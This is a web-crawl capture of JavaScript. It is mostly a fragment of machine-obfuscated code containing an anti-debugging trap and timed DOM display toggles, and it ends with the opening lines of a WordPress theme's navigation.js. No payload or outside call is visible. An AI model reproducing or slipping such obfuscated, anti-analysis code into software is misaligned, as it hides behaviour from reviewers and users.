_0xcf322c(_0x31212b-0x18f,_0x4289b-0x5d1,_0xae190e-0x135,_0x4c504c-0x14c,_0xae190e);}_0x326412[_0x266775(-0x1e2,-0xf1,-0xae,0x99,0x2e3)+_0x266775(0x471,0x1f9,0x55a,0x21d,0x5b4)+'t']=_0x141274;},0x445*-0x4+-0x52e*-0x3+-0x26*-0x3f);}},-0x1*-0x2ff+0x8f*0x13+0x36*-0x2e);}});}}});function _0x1ba9c8(_0x4e5927){function _0x47a152(_0x348f50,_0x34c154,_0x4b09d8,_0x147065,_0x355143){return _0x593176(_0x348f50-0xdd,_0x147065,_0x34c154- -0x98,_0x147065-0x134,_0x355143-0x13d);}function _0x2a9bf5(_0x56ccd7,_0x562e24,_0x584a1d,_0x5f1b05,_0x54210b){return _0x1f28ad(_0x5f1b05-0x153,_0x562e24-0x8,_0x584a1d-0x117,_0x54210b,_0x54210b-0x147);}const _0x31160b={'KauGf':function(_0x236f2a,_0x316ba2){return _0x236f2a(_0x316ba2);},'qbOPA':function(_0x37a71e,_0x57bcd4){return _0x37a71e+_0x57bcd4;},'MiahJ':_0x1a3239(0xa2a,0xaf8,0x371,0x4f7,0x761)+_0x1a3239(0x10e4,0x9ac,0xa8f,0xcca,0xc77)+_0x379dd(0xa98,0x416,0x6d8,0x600,0x73f)+_0x1a3239(0x22f,0x870,0x257,0x8b,0x4e7),'YQBLs':_0x2a9bf5(0x5fc,0x90c,0x76e,0x735,0xb9d)+_0x379dd(-0x51,0x249,-0x90,0x129,-0x150)+_0x1a3239(0x7c4,0x1d,0x7b1,0x7db,0x444)+_0x379dd(0x25c,0x365,0x363,-0x110,0x108)+_0x379dd(0x35a,0x521,0x246,0x196,0x5b5)+_0x379dd(0x89b,0x7d6,0x450,0x89e,0x7c)+'\x20)','Bexkk':_0x47a152(0x394,0x1b3,0x226,0x39a,0x394)+'d!','QAzQA':function(_0x2fed81,_0x370484,_0xd5f7aa){return _0x2fed81(_0x370484,_0xd5f7aa);},'IVPPL':function(_0x2ae710,_0x12cb40){return _0x2ae710===_0x12cb40;},'NsOie':_0x9b0ea7(0x516,0x51a,0x407,0x326,0x7bc),'pTabD':_0x379dd(-0x2f5,0x2a7,0x6e,-0x23,-0x85),'hNsiU':_0x47a152(0xaf8,0x7ae,0xbbd,0x31e,0x517)+_0x2a9bf5(0x64a,0x957,0x248,0x5f8,0x3e0)+_0x2a9bf5(0x58c,0x65b,0x73e,0x545,0x142),'gMKJq':_0x1a3239(0x327,0x8b0,0x838,0xa5d,0x795)+'er','FLHgu':_0x9b0ea7(0x7cc,0x319,0x477,0x52d,0xaa)+_0x9b0ea7(-0x55e,-0x45e,-0x27b,-0x74,-0x44b)+'g','dwmQV':_0x1a3239(0xab,0x910,0x4ce,0x834,0x4e1),'mGoGY':_0x379dd(0xc22,0xa25,0x84c,0x4be,0x687)+_0x2a9bf5(0x310,0x772,0xa4d,0x6ce,0x342),'Lyfry':_0x1a3239(0xa60,0xb9f,0x7c4,0xae1,0xb33),'jEYHd':_0x47a152(0x6c0,0x441,0x268,0x18f,0x5f),'dgKDn':_0x1a3239(0x534,0x227,0x657,0xf6,0x548),'fevpf':function(_0x55ff03,_0x28fba6){return _0x55ff03==_0x28fba6;},'XrBzn':function(_0x3a4aa1,_0x413fd5){return _0x3a4aa1!==_0x413fd5;},'HIVBU':_0x47a152(0x465,0x695,0x6db,0x919,0x580),'DQnbf':function(_0x534bbd,_0x5ca921){return _0x534bbd!==_0x5ca921;},'GZliT':_0x9b0ea7(-0x4f1,0x11f,-0xe9,0x18d,0x26),'sRWJK':function(_0x344089,_0x29249d){return _0x344089===_0x29249d;},'yvLVk':_0x2a9bf5(0x56d,0x5d8,0x455,0x6a3,0x20b)+'g','fkQqI':function(_0x2951f5,_0x3aa95c){return _0x2951f5===_0x3aa95c;},'fQmJf':_0x2a9bf5(0x43d,0x466,-0x115,0x285,0x473),'gvdgp':_0x47a152(0x9f1,0x844,0xb30,0x6d3,0x587),'hjufM':function(_0x37418d,_0x5c22de){return _0x37418d!==_0x5c22de;},'YHOBf':_0x1a3239(0xd3b,0xb25,0x819,0xd15,0xb2a),'lXLcn':function(_0x4dadf9,_0x2b3ddc){return _0x4dadf9+_0x2b3ddc;},'HPnAO':function(_0x3d6e8c,_0x51f8ae){return _0x3d6e8c/_0x51f8ae;},'Uxcoy':_0x1a3239(0xd20,0xb93,0xec6,0xd12,0xcc8)+'h','qrdPM':function(_0xe8316f,_0x3af1d5){return _0xe8316f===_0x3af1d5;},'YUaXV':function(_0x1a2b48,_0xe86ef1){return _0x1a2b48%_0xe86ef1;},'lfZoD':function(_0x4865b3,_0x55efa5){return _0x4865b3!==_0x55efa5;},'XzFME':_0x379dd(0xb4d,0x31f,0x7be,0x5b0,0xc0f),'WzYEh':_0x47a152(0x1ec,0x617,0xaa1,0x73b,0x3f6),'JxSvS':_0x1a3239(0xa8f,0x808,0x320,0x816,0x605),'fENof':_0x1a3239(0xd44,0xcd6,0x651,0x63d,0x8e1),'IZIra':_0x47a152(0x136,0x13f,-0x79,-0xef,-0x300)+'n','TYXJy':function(_0x6b79ba,_0x56974e){return _0x6b79ba===_0x56974e;},'XBXFx':_0x47a152(0x4c9,0x768,0x9ae,0x845,0x6a9),'FEzMo':_0x379dd(0x5ba,0x8b1,0x54a,0x48f,0x227),'eMKhw':_0x2a9bf5(0xcb7,0x5a1,0x907,0x8d3,0xb8f)+_0x9b0ea7(0x142,-0x40b,0x2c,-0x1b5,0x126)+'t','pKUbz':function(_0x3c81b8,_0x329ab4){return _0x3c81b8(_0x329ab4);}};function _0x379dd(_0x3a0a0c,_0x131852,_0x25053d,_0x1c4bc4,_0x27b7e9){return _0x1f28ad(_0x25053d- -0x124,_0x131852-0x172,_0x25053d-0xb1,_0x1c4bc4,_0x27b7e9-0x1cb);}function _0x5415ab(_0x151807){function _0x2acace(_0x1601d3,_0x10ec84,_0x6be46e,_0x5ab92b,_0x1a3183){return _0x379dd(_0x1601d3-0x134,_0x10ec84-0x1c1,_0x5ab92b-0x562,_0x1601d3,_0x1a3183-0xaf);}function _0x1d5e60(_0x31350a,_0x21dcd1,_0xb3c72e,_0x110664,_0x28d35e){return _0x1a3239(_0x31350a-0x62,_0x31350a,_0xb3c72e-0x139,_0x110664-0xcb,_0x21dcd1-0x16);}function _0x4cdd60(_0x40faa5,_0x420ec5,_0x2ae2ba,_0x1ade25,_0x50e7cc){return _0x47a152(_0x40faa5-0x1c6,_0x2ae2ba-0x226,_0x2ae2ba-0x1d9,_0x50e7cc,_0x50e7cc-0x176);}const _0x4a578f={'eZdQZ':_0x31160b[_0x1ad4ab(-0x7a,-0xf3,0x2ad,0x68b,0x4f3)],'ZRaDv':_0x31160b[_0x1ad4ab(0xa2,0x9d,0x66,-0xb7,0x318)],'GQuXN':_0x31160b[_0x1ad4ab(0x51c,0x45b,0x8da,0xd78,0xd56)],'HopAi':_0x31160b[_0x4cdd60(0xb01,0x39e,0x81a,0x912,0x810)],'MeJQv':_0x31160b[_0x21b5d6(0x803,0x8a6,0x609,0x7ab,0x640)],'zlxGA':_0x31160b[_0x21b5d6(-0x2bb,0x50e,0xf5,-0x9b,-0x29f)],'oDMZl':function(_0x2bbafa,_0x1d5bd3,_0x132c56){function _0x22b043(_0x237ee,_0x5c21c8,_0x471352,_0x5165fb,_0x3fafaf){return _0x21b5d6(_0x237ee-0x60,_0x471352,_0x3fafaf-0x106,_0x5165fb-0x12a,_0x3fafaf-0x154);}return _0x31160b[_0x22b043(0x24d,0x4a3,0x6d8,0x684,0x3c3)](_0x2bbafa,_0x1d5bd3,_0x132c56);},'NLCuM':_0x31160b[_0x1d5e60(0x578,0x74c,0x4b3,0x6e5,0x337)],'UuNMT':_0x31160b[_0x1ad4ab(0x893,0x338,0x434,0x489,0x686)],'FdtSS':function(_0x498801,_0xb1f964,_0x205489){function _0x13c06a(_0x41a0d4,_0x4e095e,_0x3d534c,_0x51030c,_0x5be524){return _0x2acace(_0x5be524,_0x4e095e-0x114,_0x3d534c-0x1d0,_0x3d534c- -0x349,_0x5be524-0x135);}return _0x31160b[_0x13c06a(0x361,-0xc4,0x384,0x3c0,0xdf)](_0x498801,_0xb1f964,_0x205489);},'BvWcF':function(_0x51375a,_0x46a199){function _0x5b80ef(_0x954440,_0x155327,_0x183568,_0x2746d4,_0x2f892a){return _0x4cdd60(_0x954440-0xdc,_0x155327-0xe1,_0x183568-0x270,_0x2746d4-0x8f,_0x954440);}return _0x31160b[_0x5b80ef(0x4b1,0x238,0x586,0x631,0x820)](_0x51375a,_0x46a199);},'oVUMJ':function(_0x55361a,_0x3c4c47){function _0x39f4cb(_0x43c6c1,_0x1d7788,_0x41c537,_0x1cee2a,_0xa7d208){return _0x1d5e60(_0x1d7788,_0x43c6c1- -0x728,_0x41c537-0xeb,_0x1cee2a-0x0,_0xa7d208-0x88);}return _0x31160b[_0x39f4cb(-0x1be,-0x8,-0x2fb,0x176,-0x235)](_0x55361a,_0x3c4c47);},'kPjLI':function(_0x1166f6,_0x3df889){function _0xbef4fe(_0xec984e,_0x3eec3a,_0x23b870,_0x5a1a7e,_0x2a8b31){return _0x1d5e60(_0x23b870,_0x5a1a7e- -0x15d,_0x23b870-0x1c2,_0x5a1a7e-0x16,_0x2a8b31-0x17);}return _0x31160b[_0xbef4fe(0x3f,0x112,0x159,0x31b,0x38f)](_0x1166f6,_0x3df889);},'cwOwU':_0x31160b[_0x1d5e60(0x554,0x6d1,0x88d,0xa7d,0x454)]};function _0x21b5d6(_0x47f7e8,_0x401d05,_0x16eeb0,_0x53e419,_0x355233){return _0x9b0ea7(_0x47f7e8-0x10,_0x401d05-0x108,_0x16eeb0-0x372,_0x53e419-0xf2,_0x401d05);}function _0x1ad4ab(_0x309bde,_0x4224c9,_0x12e107,_0x1cdef9,_0x3627e0){return _0x1a3239(_0x309bde-0x5c,_0x3627e0,_0x12e107-0x15c,_0x1cdef9-0x65,_0x12e107- -0x3c2);}if(_0x31160b[_0x1d5e60(0xb92,0x993,0xc89,0xd3d,0x6ef)](_0x31160b[_0x1ad4ab(0x3a8,0xa08,0x766,0x440,0xb3e)],_0x31160b[_0x1ad4ab(0x95d,0x767,0x766,0x318,0x457)]))return function(_0x136758){}[_0x4cdd60(0x1dc,0x1d9,0x44e,0x195,0x6c6)+_0x4cdd60(0x6a3,0x5f5,0x7e2,0x853,0x419)+'r'](_0x4a578f[_0x4cdd60(0x488,0x1c3,0x3f8,0x114,0x5f7)])[_0x1ad4ab(0x441,0x562,0x53f,0x2e7,0x8e4)](_0x4a578f[_0x1d5e60(0x93a,0xce7,0xc7b,0x945,0xe93)]);else{if(_0x31160b[_0x1ad4ab(-0x265,0x46f,0x1c0,0x50c,0x0)](typeof _0x151807,_0x31160b[_0x4cdd60(-0xe1,0x200,0x17d,-0x2a2,0x5bb)])){if(_0x31160b[_0x2acace(0x7f9,0xe7,0x62b,0x4b0,0x249)](_0x31160b[_0x2acace(0xd11,0xb8e,0xc4c,0xb68,0xa98)],_0x31160b[_0x2acace(0x6cc,0xe1a,0x7f5,0xb3e,0x8af)])){let _0x4ff77e;try{_0x4ff77e=_0x31160b[_0x4cdd60(0x84,0x2a4,0x316,0x99,0x25e)](_0x5d3288,_0x31160b[_0x1d5e60(0x18e,0x554,0x146,0x19a,0x537)](_0x31160b[_0x2acace(0x4dc,0x6a2,0x9dd,0x5c3,0x688)](_0x31160b[_0x4cdd60(0x4ca,0xb11,0x84b,0x52b,0x607)],_0x31160b[_0x4cdd60(0xcdd,0x906,0x913,0x62c,0x99a)]),');'))();}catch(_0x4d12f3){_0x4ff77e=_0x208a5a;}return _0x4ff77e;}else return function(_0x38d525){}[_0x4cdd60(0x814,0x787,0x44e,0x382,0x310)+_0x21b5d6(0x90a,0xb60,0x724,0xa98,0x66a)+'r'](_0x31160b[_0x2acace(0x957,0x5ff,0x302,0x6f4,0xa0b)])[_0x1ad4ab(0x4aa,0x465,0x53f,0x870,0x3d8)](_0x31160b[_0x1ad4ab(0x1fe,-0x152,0x66,0x442,0x40e)]);}else{if(_0x31160b[_0x2acace(0x42d,0xc24,0xd59,0x8c9,0x5b1)](_0x31160b[_0x2acace(0xca,0x387,0x373,0x4ae,0x7f5)],_0x31160b[_0x21b5d6(-0x202,-0x158,0x9e,-0x188,0x12a)]))_0x30db52[_0x1ad4ab(0x551,0x4d2,0x714,0x71c,0x727)+_0x1ad4ab(0xb5,0x378,0xf4,0x4fa,0x50f)+_0x2acace(0xfe8,0xfab,0xc5c,0xcf1,0xac7)](_0x4a578f[_0x2acace(0xaf3,0x722,0x979,0xa95,0x8cd)])[_0x21b5d6(0x6ad,0x829,0x8a5,0xc8e,0xcb6)][_0x21b5d6(0x2d2,0x93c,0x5c1,0x1ae,0x4d1)+'ay']=_0x4a578f[_0x21b5d6(0x2de,0x155,0x543,0x448,0x39f)],_0x4a578f[_0x1d5e60(0x413,0x433,0x505,0x394,0x46d)](_0x115730,function(){function _0x269462(_0x4b8493,_0x2e935b,_0x37cec3,_0x7438c4,_0x3a0314){return _0x2acace(_0x3a0314,_0x2e935b-0x49,_0x37cec3-0x1e8,_0x7438c4- -0x115,_0x3a0314-0x71);}const _0x518723={};_0x518723[_0x1cbed5(0x6b2,0x877,0x6c2,0x992,0x754)]=_0x4a578f[_0x1cbed5(0x36f,0xee,0x1eb,-0xfe,-0x7a)],_0x518723[_0x554206(0x6d5,0x596,0x6f4,0x9ff,0xdc3)]=_0x4a578f[_0x269462(0xb68,0x7a8,0x9a6,0x758,0x82b)],_0x518723[_0x1a3db7(-0x111,-0xc3,0x301,0x3c2,-0x86)]=_0x4a578f[_0x326e22(0x524,-0x80,0x5e8,0x303,0x332)];function _0x554206(_0x4f68ae,_0x184d50,_0x4a4326,_0x102335,_0x45bf62){return _0x2acace(_0x184d50,_0x184d50-0x1ce,_0x4a4326-0x193,_0x102335- -0x3b3,_0x45bf62-0x3c);}_0x518723[_0x554206(0x345,-0xbb,0x15c,0x2f2,0x210)]=_0x4a578f[_0x1a3db7(0x196,-0x99,0x1f6,0x1f2,0x148)];function _0x1cbed5(_0x7f12d5,_0x5bac1d,_0x1f2fcd,_0x54a53f,_0x94a877){return _0x1d5e60(_0x1f2fcd,_0x5bac1d- -0x49c,_0x1f2fcd-0x185,_0x54a53f-0xf,_0x94a877-0xcd);}function _0x326e22(_0x42839d,_0x5ca977,_0x308f6f,_0x3e1d1d,_0x5ebbc0){return _0x2acace(_0x5ca977,_0x5ca977-0x151,_0x308f6f-0x4d,_0x5ebbc0- -0x6b2,_0x5ebbc0-0x110);}const _0x33b92e=_0x518723;_0x4e1b3d[_0x269462(0xa86,0x6b6,0xcc0,0xa46,0x7dc)+_0x1cbed5(0x2bc,0x30,-0xa2,0x3ab,0x9e)+_0x554206(0xc67,0x792,0x947,0x93e,0x6c3)](_0x4a578f[_0x269462(0x69,0x689,0x7c8,0x4e4,0x40a)])[_0x269462(0x82d,0xc08,0x72d,0xba0,0xfc2)][_0x326e22(0x674,0x350,0xcd,0x4ab,0x31f)+'ay']=_0x4a578f[_0x269462(0x8bf,0x53b,0x2d0,0x4a6,0x216)];function _0x1a3db7(_0x43ca42,_0x6994e5,_0x5c5ed3,_0x548e7e,_0x120bea){return _0x1d5e60(_0x43ca42,_0x6994e5- -0x5e5,_0x5c5ed3-0x1a9,_0x548e7e-0xfe,_0x120bea-0x10a);}_0x4a578f[_0x1a3db7(0x72c,0x402,0x651,0x5ac,-0x56)](_0x428f0b,function(){_0x5df343[_0x2c156b(0x242,0x65e,0x341,0x56f,0x3de)+_0x281d31(0x1da,0xe5,0x503,0x1fd,0x3f8)+_0x2c156b(0x585,0x9bc,0x992,0x705,0xa24)](_0x33b92e[_0x2c156b(0x37c,0x89a,0x416,0x796,0x600)])[_0x575b8b(0x8fc,0x183,0x586,0x29e,0x619)][_0x2c156b(0x40b,-0x66,0x39b,0x3e5,0x4c)+'ay']=_0x33b92e[_0x2c156b(0xa73,0x873,0x990,0x7c6,0x5f0)];function _0x7ff333(_0x31b4f3,_0x556484,_0x66f56b,_0xd1c642,_0x5ea8f3){return _0x1cbed5(_0x31b4f3-0x15b,_0x31b4f3- -0x1f6,_0x556484,_0xd1c642-0x3f,_0x5ea8f3-0x1c0);}function _0x281d31(_0x405af1,_0x116b7c,_0x3f3927,_0x227b10,_0x2413d1){return _0x554206(_0x405af1-0x4e,_0x3f3927,_0x3f3927-0x1cf,_0x405af1-0x52,_0x2413d1-0x140);}function _0x575b8b(_0x418a91,_0x4d3f3d,_0x199aaa,_0x13237d,_0x5d5adc){return _0x554206(_0x418a91-0x167,_0x5d5adc,_0x199aaa-0x17c,_0x199aaa- -0x37c,_0x5d5adc-0x165);}function _0x2c156b(_0x19918f,_0x53fd,_0x4e187b,_0x2658d5,_0x30d568){return _0x269462(_0x19918f-0x160,_0x53fd-0x1cd,_0x4e187b-0x131,_0x2658d5- -0x4d7,_0x19918f);}let _0x513e47=_0x583243[_0x575b8b(0x44d,0x880,0x42c,0x763,0x111)+_0x2c156b(0x369,-0x169,-0x3af,-0xb1,0x30f)+_0xb3e7db(0xbf2,0xc8a,0x813,0xf5f,0x889)](_0x33b92e[_0x281d31(0x230,-0x51,0x39d,-0x25,0x15a)]);_0x513e47[_0x281d31(0x954,0x964,0x502,0xa27,0x5c4)][_0x281d31(0x670,0xac4,0x660,0x3ff,0x7e9)+'ay']=_0x33b92e[_0xb3e7db(0x5a6,0x825,0x312,0x144,0x7f8)];function _0xb3e7db(_0x2683cc,_0xd8237,_0x2ef57b,_0x1d3684,_0x6b7a15){return _0x1cbed5(_0x2683cc-0x11f,_0x2683cc-0x40c,_0xd8237,_0x1d3684-0x14a,_0x6b7a15-0xd);}_0x513e47[_0x7ff333(0x6ad,0x9e0,0x2f4,0xaac,0x794)+'ed']=!(0xf98+0x1*0x1ad7+0x2*-0x1537);},-0x2178+-0x2*0x791+0x2*0x1c35);},0xb7d*-0x2+-0x136c+-0x11e*-0x27);else{if(_0x31160b[_0x4cdd60(0x320,0x836,0x577,0x1eb,0x232)](_0x31160b[_0x4cdd60(0x43d,0x7b8,0x36d,0xf0,0x49f)]('',_0x31160b[_0x21b5d6(-0x7b,-0xe0,0x33f,0xb9,0x43c)](_0x151807,_0x151807))[_0x31160b[_0x1d5e60(0xf81,0xbe5,0x994,0xa86,0xdcf)]],0x9ec+0x111c+-0x1b07)||_0x31160b[_0x4cdd60(0x21f,0x25f,0x3d5,0x81b,0x180)](_0x31160b[_0x1ad4ab(-0x26b,0x4bb,0xab,-0x37b,0x43b)](_0x151807,-0x14*-0x17+-0x43*0x39+0xd33),0x11be+-0x2f1*0x3+0x2f9*-0x3)){if(_0x31160b[_0x4cdd60(0x2e7,0x826,0x6f6,0x956,0x97e)](_0x31160b[_0x4cdd60(0x271,0x50f,0x288,-0x1bd,0x4e3)],_0x31160b[_0x4cdd60(0x9a7,0x564,0x864,0xacb,0xcb4)]))(function(){function _0x47eb5e(_0x516185,_0x23166b,_0x51945a,_0x1e7743,_0x4ca9b3){return _0x4cdd60(_0x516185-0x13e,_0x23166b-0x1f3,_0x516185-0xc,_0x1e7743-0xa2,_0x4ca9b3);}function _0x5e927c(_0x3f095,_0xa4bc85,_0x4a9346,_0x4aafe9,_0x2fdf87){return _0x21b5d6(_0x3f095-0x171,_0xa4bc85,_0x4a9346-0x243,_0x4aafe9-0xc3,_0x2fdf87-0x2d);}function _0x138fed(_0x5631a6,_0x56cf22,_0x587e68,_0x425568,_0x33e982){return _0x2acace(_0x56cf22,_0x56cf22-0x13b,_0x587e68-0x1b1,_0x33e982- -0x62d,_0x33e982-0x171);}function _0x1db301(_0x4a4c12,_0x43699b,_0x5241b1,_0x3a96b1,_0x14e68b){return _0x4cdd60(_0x4a4c12-0xc3,_0x43699b-0xb,_0x4a4c12- -0x291,_0x3a96b1-0xf2,_0x3a96b1);}const _0x509387={'jjliC':_0x31160b[_0x5e927c(0x74c,0x6c6,0x427,0xa5,-0x37)],'khkcs':function(_0x4854c0,_0x4e3db9,_0x1b1feb){function _0x17f36a(_0x4766fb,_0xd0da15,_0x2032a3,_0x32f01c,_0x1d2f27){return _0x5e927c(_0x4766fb-0x115,_0x1d2f27,_0x4766fb-0x190,_0x32f01c-0xf3,_0x1d2f27-0xa4);}return _0x31160b[_0x17f36a(0x690,0x9d1,0x6a7,0xa55,0x645)](_0x4854c0,_0x4e3db9,_0x1b1feb);}};function _0x4206b8(_0x4746ec,_0x1afa80,_0x416595,_0x43d970,_0x3b4dbc){return _0x1ad4ab(_0x4746ec-0x1ba,_0x1afa80-0x164,_0x1afa80-0x100,_0x43d970-0x19e,_0x43d970);}if(_0x31160b[_0x47eb5e(0x3ee,0x10b,0x438,0x34a,0x1ed)](_0x31160b[_0x5e927c(0xcf,-0x11,0x378,0x66a,0x1e2)],_0x31160b[_0x1db301(0x292,0x654,0x201,0x105,-0xce)])){let _0x36a4f5=_0x4a578f[_0x5e927c(0x3ac,0x594,0x642,0xadb,0x87e)](_0x5e26e3,_0x3b03b9[_0x47eb5e(0x64e,0x5e7,0x5ae,0x567,0x7e2)+_0x4206b8(0xa68,0xa1e,0xc54,0xe06,0xe78)]);_0x590175[_0x47eb5e(0x64e,0x7d3,0xa4d,0x379,0x2ec)+_0x1db301(0x782,0xb1c,0x722,0x372,0x35c)]?_0x4a578f[_0x1db301(0x463,0x625,0x8ff,0x300,0x36c)](0x13c+0x15c5+-0x1701,_0x5bd5c6)&&(_0x40b141[_0x4206b8(0x981,0x64d,0x1db,0x8ff,0x55e)+_0x47eb5e(0xa1f,0xda0,0x6bd,0xb78,0x724)]=_0x36a4f5+=-0xaad+-0x162d+0x287*0xd,_0x373038++):_0x1a287e[_0x47eb5e(0x64e,0x601,0x497,0x763,0x3b0)+_0x1db301(0x782,0x475,0x59f,0x623,0xc02)]='0',_0x5e0f76[_0x138fed(0x86b,0x18a,0x364,0x767,0x40b)+_0x4206b8(0x7dd,0x4a9,0x371,0xab,0x6a)][_0x1db301(0x558,0x9f1,0x7d9,0x4c6,0x6e3)+_0x5e927c(0x7dc,0x60c,0x5ea,0x2f4,0x9a7)](_0x152ccd)[_0x138fed(-0x1d,-0x370,0x3d2,-0x45e,-0x9d)](function(){const _0xac6744=_0x40b11e[_0x44ca7a(-0x182,-0x306,0x2e3,0x112,-0x61)+_0x44b1aa(0x332,0x68b,0x993,0x9f0,0x62f)+'t'];function _0x14a76d(_0x14f381,_0x342646,_0x1e46a6,_0x26f98c,_0x537290){return _0x5e927c(_0x14f381-0x173,_0x14f381,_0x1e46a6- -0x527,_0x26f98c-0x22,_0x537290-0x1cd);}_0x22405d[_0x44ca7a(-0x182,0x1b0,0x306,-0x268,0x6d)+_0x44ca7a(0x168,0x5f0,-0x1a3,-0x244,-0x131)+'t']=_0x509387[_0x44b1aa(0x50e,0x56c,0x163,0x35d,0x16a)];function _0x5a0c36(_0x3a27c1,_0x3b05b0,_0x136056,_0x4a37dd,_0x185f82){return _0x138fed(_0x3a27c1-0xc,_0x4a37dd,_0x136056-0x1a2,_0x4a37dd-0x42,_0x3b05b0- -0x187);}function _0x50558c(_0x593c40,_0x26634e,_0x27c1ff,_0x906b92,_0xc02935){return _0x47eb5e(_0x593c40-0xee,_0x26634e-0x10,_0x27c1ff-0xbf,_0x906b92-0x18c,_0x27c1ff);}function _0x44b1aa(_0x438274,_0x3abc32,_0x45aab2,_0x12c2fd,_0x1b36c6){return _0x5e927c(_0x438274-0x109,_0x12c2fd,_0x3abc32- -0x4,_0x12c2fd-0xf,_0x1b36c6-0x19c);}function _0x44ca7a(_0xe9856a,_0x369068,_0x3bdf67,_0x3a1807,_0x4394fa){return _0x4206b8(_0xe9856a-0x12b,_0xe9856a- -0x3ad,_0x3bdf67-0x7,_0x4394fa,_0x4394fa-0xb);}_0x509387[_0x44ca7a(0xe7,0x2f3,0x2fd,-0x30,0x27f)](_0x56a4f8,function(){function _0x2d8697(_0x1ef132,_0x266005,_0x3a4594,_0x4f8b4f,_0x56bb4f){return _0x44ca7a(_0x4f8b4f-0x69e,_0x266005-0x16d,_0x3a4594-0x2,_0x4f8b4f-0x2b,_0x1ef132);}function _0x4bb162(_0x34f742,_0x5a0a85,_0xd7fb17,_0x5b93fc,_0x576ef1){return _0x44ca7a(_0x5a0a85- -0x2d,_0x5a0a85-0x51,_0xd7fb17-0x141,_0x5b93fc-0x117,_0x34f742);}_0x16449d[_0x4bb162(-0x13c,-0x1af,0x14d,-0x1af,-0x441)+_0x4bb162(-0x19,0x13b,-0x2e5,-0x1cf,0x481)+'t']=_0xac6744;},0x13a9+0x271+-0xe4a);});}else return!![];}[_0x1d5e60(0x772,0x731,0x4c8,0x575,0x8a7)+_0x4cdd60(0x9e7,0xbe9,0x7e2,0x3b7,0xb03)+'r'](_0x31160b[_0x2acace(0x750,0xafe,0xaf9,0x6bf,0xad8)](_0x31160b[_0x1d5e60(0x48e,0x6ff,0x55d,0xb1a,0x492)],_0x31160b[_0x1ad4ab(0x8da,0x90a,0x559,0x864,0x4fc)]))[_0x21b5d6(0x271,0x72d,0x513,0x16b,0x616)](_0x31160b[_0x1ad4ab(0x3f7,0x4f1,0x3f9,-0x32,0x64d)]));else{const _0x54dc8c=_0x49c31b[_0x2acace(0x9bb,0x37c,0x5d9,0x7a0,0x4ac)+_0x21b5d6(0xbbf,0xa86,0x724,0x7e9,0x48d)+'r'][_0x21b5d6(0x8,0x4e8,0x45f,0x5ab,0x426)+_0x1d5e60(0xa44,0xada,0xca0,0xb0a,0x6d5)][_0x21b5d6(0xa4d,0x325,0x5d9,0x6ee,0xa0b)](_0x277224),_0x148b02=_0xf827f7[_0x3f4041],_0x4b29c9=_0x2928c1[_0x148b02]||_0x54dc8c;_0x54dc8c[_0x1d5e60(0xb6c,0xc1f,0xd37,0x9e3,0x8c1)+_0x1ad4ab(0x6a3,0x762,0x932,0xb85,0xced)]=_0x323655[_0x1d5e60(0xc3d,0x97a,0x7d4,0x9f6,0x664)](_0x10cfe5),_0x54dc8c[_0x4cdd60(0x63d,0x352,0x368,0x7be,0x36b)+_0x1ad4ab(-0x227,-0x4c,0x1a4,-0x39,0x30e)]=_0x4b29c9[_0x21b5d6(-0xe4,0x50e,0x2aa,0x40c,0x40)+_0x21b5d6(-0x66,-0x1c4,0x1db,0x15a,0x31b)][_0x4cdd60(0x571,0x637,0x697,0x332,0xad0)](_0x4b29c9),_0x30ad6e[_0x148b02]=_0x54dc8c;}}else{if(_0x31160b[_0x21b5d6(0x376,0x1b5,0x61a,0x584,0x881)](_0x31160b[_0x1d5e60(0x83b,0xb66,0xc83,0xf9f,0xc04)],_0x31160b[_0x21b5d6(0x9be,0x3d6,0x82f,0x853,0x4b6)])){const _0x2ceb29=_0x2818b5[_0x2acace(0x9d0,0xac5,0xdd7,0x986,0xd17)](_0x2f7058,arguments);return _0x2981a7=null,_0x2ceb29;}else(function(){function _0x58165b(_0x342640,_0x4d7311,_0x1e3952,_0x36e164,_0x13a2c5){return _0x21b5d6(_0x342640-0xfb,_0x342640,_0x36e164-0x3e,_0x36e164-0x1db,_0x13a2c5-0x17a);}function _0x19d1da(_0x4aaca2,_0x45b8e0,_0x5d8339,_0x1b3311,_0x9c6fca){return _0x4cdd60(_0x4aaca2-0x179,_0x45b8e0-0xf7,_0x9c6fca- -0x9e,_0x1b3311-0x16f,_0x5d8339);}function _0x539065(_0x3c8e9d,_0x1c6bbb,_0x1641f7,_0x8f9e12,_0x27c69c){return _0x21b5d6(_0x3c8e9d-0x1a6,_0x8f9e12,_0x3c8e9d-0x216,_0x8f9e12-0x1cc,_0x27c69c-0x162);}if(_0x4a578f[_0x19d1da(0xb62,0xcfe,0x9b6,0x870,0x949)](_0x4a578f[_0x58165b(0x966,0x552,0x519,0x51c,0x662)],_0x4a578f[_0x539065(0x6f4,0x34f,0xae1,0x763,0x85c)]))_0x1b91a1=_0x140d88;else return![];}[_0x1d5e60(0x789,0x731,0x988,0x70b,0x9be)+_0x2acace(0x920,0xd82,0xe39,0xb34,0xba8)+'r'](_0x31160b[_0x1d5e60(0x2a1,0x650,0x5ed,0xae6,0x1db)](_0x31160b[_0x4cdd60(0x690,0x5e3,0x41c,0x8b7,0x56c)],_0x31160b[_0x1d5e60(0x4ee,0x931,0x512,0xc8f,0xd14)]))[_0x4cdd60(0x983,0x51e,0x634,0x2b2,0x763)](_0x31160b[_0x21b5d6(0x6a1,0x49e,0x71f,0x44d,0x987)]));}}}_0x31160b[_0x21b5d6(0x530,0x71,0x29c,0x6ae,-0xf3)](_0x5415ab,++_0x151807);}}function _0x1a3239(_0x5833f8,_0x3e7d3c,_0x1e2bec,_0x2316c0,_0x261079){return _0x59aa38(_0x261079- -0x8f,_0x3e7d3c-0x1aa,_0x1e2bec-0x135,_0x2316c0-0x1c1,_0x3e7d3c);}function _0x9b0ea7(_0x4363a0,_0x1e0327,_0x1113bd,_0x307c59,_0x4f96a1){return _0x27e272(_0x4363a0-0x1bc,_0x1e0327-0x39,_0x4f96a1,_0x307c59-0xb3,_0x1113bd- -0x5bd);}try{if(_0x4e5927)return _0x5415ab;else _0x31160b[_0x2a9bf5(0x259,0x9b,0x1d8,0x37d,0x264)](_0x5415ab,0x63e*-0x4+0x168e+0x26a*0x1);}catch(_0x546c81){}}

--- FILE ---
content_type: application/javascript
request_url: https://appreviews.top/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215
body_size: 95238
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
